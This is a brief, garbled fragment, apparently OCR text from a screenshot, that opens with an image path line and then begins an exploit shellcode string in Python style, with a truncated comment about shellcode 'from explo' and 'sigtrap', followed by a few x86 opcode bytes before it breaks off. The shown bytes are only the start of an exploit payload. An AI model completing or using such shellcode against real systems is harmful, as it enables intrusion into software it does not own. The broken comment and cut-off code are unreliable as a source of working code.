
#shellcode from explo
sigtrap)
shellcode
=
"\xcc\x31\xc0\x31\xdb